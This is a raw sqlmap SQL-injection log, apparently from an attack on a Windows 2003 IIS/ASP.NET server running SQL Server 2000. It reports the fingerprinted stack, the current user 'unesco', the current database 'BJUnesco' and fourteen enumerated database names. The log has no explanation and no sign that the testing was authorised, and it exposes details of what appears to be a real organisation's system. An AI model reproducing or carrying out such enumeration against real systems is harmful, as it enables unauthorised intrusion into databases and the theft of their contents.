 web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:13:07] [INFO] fetching current user
[17:13:07] [INFO] resumed: unesco
current user:    'unesco'
[17:13:07] [INFO] fetching current database
[17:13:07] [INFO] resumed: BJUnesco
current database:    'BJUnesco'
[17:13:07] [INFO] fetching database names
[17:13:07] [INFO] the SQL query used returns 14 entries
[17:13:07] [INFO] resumed: BJUnesco
[17:13:07] [INFO] resumed: bk
[17:13:07] [INFO] resumed: dangyuan
[17:13:07] [INFO] resumed: dssyxxdb
[17:13:07] [INFO] resumed: kaoshibaoshe
[17:13:07] [INFO] resumed: ltmaudiolab
[17:13:07] [INFO] resumed: master
[17:13:07] [INFO] resumed: model
[17:13:07] [INFO] resumed: msdb
[17:13:07] [INFO] resumed: Northwind
[17:13:07] [INFO] resumed: pubs
[17:13:07] [INFO] resumed: tempdb
[17:13:07] [INFO] resumed: tuozhan
[17:13:07] [INFO] resumed: y_ceshi
available databases [14]:
[*] BJUnesco
[*] bk
[*] dangyuan
[*] dssyxxdb
[*] kaoshibaoshe
[*] ltmaudiolab
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] tuozhan
[*] y_ceshi